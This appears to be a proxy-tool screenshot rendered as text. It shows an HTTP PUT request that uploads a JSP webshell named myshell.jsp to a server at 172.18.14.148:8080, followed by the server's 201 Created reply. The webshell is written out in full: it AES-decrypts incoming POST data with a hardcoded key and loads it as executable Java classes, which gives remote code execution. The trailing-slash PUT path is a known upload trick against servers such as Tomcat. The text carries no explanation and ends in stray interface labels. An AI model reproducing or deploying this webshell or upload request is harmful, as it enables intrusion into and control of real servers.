 1 PUT /myshell.jsp/ HTTP/1.1
2 Host: 172.18.14.148:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 539
11
12 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
13 test
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 18 Jul 2024 07:04:23 GMT
4 Connection: close
5
6
Boc
Req
Req
Res